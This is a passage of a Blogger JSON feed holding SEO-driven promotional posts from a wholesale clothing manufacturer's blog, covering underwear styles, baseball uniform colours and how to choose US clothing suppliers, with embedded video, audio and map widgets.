href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale fashion Europe\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's underwear has a lot of variety be it in terms of shade, texture, or even the price range. All of these depend on the manufacturer from whom you order. So as business owners, buckle up and hurry as there's so much to explore when it comes to something essential like men’s underwear. Select your orders and place them in bulk today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2211285619335547675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html","title":"Mens Underwear The Various Trending Kinds and Styles to Choose From"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s72-w640-h384-c\/best-mens-underwear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-793014757307397329"},"published":{"$t":"2024-01-24T01:56:00.000-08:00"},"updated":{"$t":"2024-01-24T01:56:58.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball jersey manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom wholesale clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniform suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniforms"}],"title":{"type":"text","$t":"The Goods And Bads Of Making Personalized Baseball Uniforms"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s640\/baseball-uniform-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baseball uniform suppliers\" border=\"0\" data-original-height=\"362\" data-original-width=\"640\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/w640-h362\/baseball-uniform-manufacturers.jpg\" title=\"Baseball Jersey Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIt's that time of year to start planning for the upcoming baseball season with custom baseball uniforms, so here is some expert advice on custom apparel expert advice!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEven though we’ve just celebrated the turning of the New Year into 2024, it’s reasonable to assume that springtime is just around the corner. That means that youth baseball players are already beginning to practice inside in preparation for the upcoming season, and club officials are planning the creation of their latest custom baseball jerseys.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ELaying the Basis of Your Baseball Jersey Design in Shade\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe online inventory of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/baseball\/\"\u003E\u003Cb\u003Ebaseball uniform manufacturers\u003C\/b\u003E\u003C\/a\u003E two most popular baseball shirt selections are the Badger Vintage Jersey and the Badger Ombre Tee, which are frequently coupled with Crush Baseball Pant.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAll three of these popular custom baseball gear options allow for a great deal of customization, and our design experts will be there to help you through each step.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHowever, here are a few design suggestions to keep in mind when deciding which colors to use for your baseball jerseys and personalized apparel:\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsider the Gray Jerseys\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGrey is the perfect balance between white and black, and it makes an excellent basis for at least one of a baseball team's jerseys. Many Major League Baseball clubs choose a gray basis for their away jerseys, and gray is always effective at reflecting heat while also being stain-resistant.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDon't Go for Total Black\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are many baseball teams that incorporate some black into their jerseys and personalized gear, which is very acceptable! Black is a scary hue, which might give your squad an advantage as they are standing over the plate, ready to hit one out of the park!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvoid Going All-White, Either\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAlthough white jerseys are popular in the Major Leagues and do an excellent job of keeping players cool on hot days, young baseball teams must be realistic in that their jerseys will not be professionally washed on a regular basis, as the pros will.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETake into Account Powder Blue\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPowder blue is a very old 80s hue that is now gaining appeal in today's minor baseball scene, and several Major League clubs are even reintroducing powder blue as one of their alternate uniform colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, contact the support team of \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003E\u003Cb\u003Ewholesale manufacturers in USA\u003C\/b\u003E\u003C\/a\u003E and place your bulk order now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/793014757307397329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html","title":"The Goods And Bads Of Making Personalized Baseball Uniforms"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s72-w640-h362-c\/baseball-uniform-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2024190111080841799"},"published":{"$t":"2023-12-06T02:25:00.000-08:00"},"updated":{"$t":"2024-06-04T01:31:21.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustanable clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens underwear wholesale suppliers"}],"title":{"type":"text","$t":"Which Underwear is Perfect for Which Clothing Piece"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s690\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom underwear manufacturers usa\" border=\"0\" data-original-height=\"390\" data-original-width=\"690\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/w640-h362\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" title=\"wholesale underwear suppliers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EUnderwear is an essential clothing item. These days, most women are opting for underwear that doesn’t lead to any visible panty lines. After all, they can be a major headache when it comes to sheer or tight clothes.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBeing a private label business owner with a wish to grab unique private label underwear, hurry and connect with one of the most distinguished \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label underwear manufacturers\u003C\/b\u003E\u003C\/a\u003E!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIf you too want to follow the same path but need some help, then this blog will offer you all the necessary information.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHere, you will get to know which underwear is suitable for which clothing piece, so that you don’t need to face the annoying panty lines later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: justify;\"\u003EThongs for Tight-fitted or Cropped Shorts\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe smooth, sleek, and higher cut of thongs not only eliminates the problem of visible underwear lines but also makes you stress-free about your underwear being longer than your clothes. If you are someone who is totally into tight-fitted shorts or cropped shorts, then you will find the ultimate relief in thongs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Qhi7bLi43Hg?si=S6zLKKcaxFbECt9t\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n\n\n\u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EBikini Panties for Skinny Jeans\u003C\/h2\u003E\u003Cdiv\u003EWhen you wear bikini panties with skinny jeans, they allow you to stretch comfortably. As this style comes with no seams, there is no question of visible underwear lines. When you go for one made of thin cotton, it allows for more comfort and ventilation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-waist Boy Shorts for Bodycon Dresses\u003C\/h2\u003E\u003Cdiv\u003EHigh-waist boy shorts are great for tight dresses. They will not only prevent the uneasy underwear line at the bottom but will also make your body look slimmer when you pair them with bodycon dresses. In case, the material is too sheer, wear a beige or white-colored pair underneath.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n  \n  \u003Ccenter\u003E\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/player-widget.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2FAlanicGlobal14%2Fwhich-underwear-is-perfect-for-which-clothing-piece%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n  \n  \u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EG-strings for Skin-tight Clothes\u003C\/h2\u003E\u003Cdiv\u003EEvery woman should own a few pairs of these for those dresses that fit like a second skin. G-strings are those life-saviors that cover just enough. With them, there are no horrifying underwear lines beneath skin-tight clothes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHipster for Everyday Wear\u003C\/h2\u003E\u003Cdiv\u003EFor everyday wear, hipster underwear is perfect. They let air circulate down there, thus lessening a build-up of bacteria and odor, and preventing infection and itchiness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAre you a retailer or business owner wishing to stock ethically produced, striking, comfortable wholesale sustainable apparel? Hurry! Reach out to one of the most famed \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sustainable-clothing\/\"\u003E\u003Cb\u003Esustainable clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E today!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126243308797!2d-118.38497232511287!3d34.06627791699056!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9503479cfd7%3A0x4228dd6d7707504f!2sGlobal%20Wholesale%20Clothing%20Manufacturer%20USA%20-%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1701859735603!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2024190111080841799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html","title":"Which Underwear is Perfect for Which Clothing Piece"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s72-w640-h362-c\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2110758477822821003"},"published":{"$t":"2023-07-07T04:50:00.004-07:00"},"updated":{"$t":"2023-07-07T05:58:56.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing suppliers in USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing wholesaler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing manufacturers florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"}],"title":{"type":"text","$t":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesaler or retailer, it can be challenging to find the right clothing manufacturers and \u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Womens Clothing Manufacturers\"\u003Eclothing suppliers in USA\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E. There are countless options to choose from, and each one has its own specialty, strengths, and weaknesses. Making the wrong choice can cost you time, money, and customer satisfaction. That's why in this blog post, we'll provide you with a comprehensive guide to finding the best clothing manufacturers and \u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E. We have done the research and compiled a list of reliable and reputable options that offer quality products, competitive pricing, and excellent customer service.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s800\/clothing-wholesale-suppliers-usa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Women's Clothing Manufacturers\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/w640-h320\/clothing-wholesale-suppliers-usa.jpg\" title=\"Wholesale Clothing Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EClothing Manufacturers Houston:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHouston is home to many clothing manufacturers that cater to small to medium-sized businesses. The city's diverse population and reputation for innovation and creativity make it an excellent hub for fashion entrepreneurs. Some of the notable clothing manufacturers in Houston include Alexissa, a fashion and apparel brand that specializes in custom-made women's wear, and Agile Custom Apparel, which focuses on screen printing, embroidery, and graphic design. To find the right clothing manufacturer in Houston, make sure to consider their experience, expertise, production capacity, quality control, and pricing.\u003C\/p\u003E\u003Ch2\u003EUnderwear Manufacturer USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're looking for an underwear manufacturer in the USA, there are many options to choose from. One of the most renowned companies is American Apparel, which produces a wide range of fabric underwear, including briefs, boxer briefs, bikinis, and thongs. Another excellent option is Hanes, which offers premium cotton and spandex underwear for men and women. When choosing an underwear manufacturer, make sure to consider their materials, sizing options, design variations, delivery time, and minimum order quantity.\u003C\/p\u003E\u003Ch2\u003EWholesale Baby Boutique Suppliers USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're in the business of selling baby clothes, finding the right wholesale supplier is essential to your success. Some of the most reliable and reputable baby boutique suppliers in the USA include Kelli's Gift Shop Suppliers, which offers a wide range of baby clothes, toys, and accessories at affordable prices. Another excellent source is Boutique Wholesale Clothing, which specializes in trendy and fashionable baby clothes that are perfect for\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Boutique\"\u003Eboutiques\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and online shops. When choosing a baby boutique supplier, make sure to consider their shipping cost, product quality, customer reviews, and return policy.\u003C\/p\u003E\u003Ch2\u003EWholesale Clothing Vendors Florida:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlorida is another fashion hub that offers many options for wholesale clothing vendors. Some of the notable companies include provides trendy and stylish clothing for women at affordable prices. Another excellent source offers a wide range of clothing, shoes, and accessories for men and women. When choosing a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" title=\"Florida Wholesale Clothing\"\u003Ewholesale clothing vendors Florida\u003C\/a\u003E\u003C\/b\u003E, make sure to consider their range of products, return policy, shipping time, quality control, and pricing.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PAK0LjK2Xpo\" width=\"524\" youtube-src-id=\"PAK0LjK2Xpo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2\u003EConclusion:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIn conclusion, finding the right clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E\u0026nbsp;requires careful research, analysis, and evaluation. While there are many options to choose from, it's essential to find a reliable and reputable partner that can meet your business needs and goals. By considering factors such as experience, expertise, capacity, materials, range of products, delivery time, pricing, and customer service, you can make an informed and confident decision. We hope that our guide has been helpful and informative in your quest to find the best clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFull Audio:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/audiomack.com\/wholesaleclothingmanufacturers\/song\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers\"\u003EListen Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDirection:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\"\u003Ehttps:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3301.413692374365!2d-118.3722053!3d34.1613393!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c295f501f79e8f%3A0xf3b1e111c56506df!2sAlanic%20-%20Wholesale%20Clothing%20Manufacturers!5e0!3m2!1sen!2sin!4v1688729758090!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2110758477822821003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html","title":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"}],"author":[{"name":{"$t":"Alanic 